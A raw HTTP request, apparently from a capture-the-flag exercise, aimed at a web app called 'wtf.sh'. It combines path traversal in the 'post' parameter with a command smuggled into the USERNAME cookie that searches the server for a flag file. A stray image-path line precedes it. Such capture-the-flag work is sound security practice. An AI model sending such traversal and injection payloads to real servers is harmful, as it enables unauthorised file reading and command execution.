 POST /reply.wtf?post=../users_lookup/lethe.sh%09 HTTP/1.1
Host: 111.198.29.45:58263
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://111.198.29.45:58263/reply.wtf?post=K8laH
Content-Type: application/x-www-form-urlencoded
Content-Length: 16
Connection: close
Cookie: USERNAME=${find,/,-iname,get_flag2};
TOKEN=CKqtyD8YusVlTM1lS7Vqb5+DjT7m8gyMs68aTY7lsBBelv3ibTHK6JNjxlkuzysrvomrLV4nWfVAfNik
3All1w==
Upgrade-Insecure-Requests: 1
text=123&submit=